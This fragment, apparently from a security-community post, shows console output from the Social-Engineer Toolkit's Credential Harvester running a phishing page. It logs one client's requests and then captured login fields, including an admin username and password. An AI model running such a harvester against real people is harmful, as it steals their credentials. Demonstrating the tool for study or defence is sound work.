 Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.20.24.244 - - [29/Oct/2020 21:30:13] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 10.20.24.244
10.20.24.244 - - [29/Oct/2020 21:30:14] "GET /favicon.ico HTTP/1.1" 404 -
directory traversal attempt detected from: 10.20.24.244
10.20.24.244 - - [29/Oct/2020 21:31:27] "GET /favicon.ico HTTP/1.1" 404 -
10.20.24.244 - - [29/Oct/2020 21:35:06] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 10.20.24.244
10.20.24.244 - - [29/Oct/2020 21:35:07] "GET /favicon.ico HTTP/1.1" 404 -
10.20.24.244 - - [29/Oct/2020 21:35:14] "GET / HTTP/1.1" 200 -
10.20.24.244 - - [29/Oct/2020 21:36:37] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: user=admin
POSSIBLE PASSWORD FIELD FOUND: pass=P@ssw0rd
POSSIBLE USERNAME FIELD FOUND: login=登陆
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
先知社区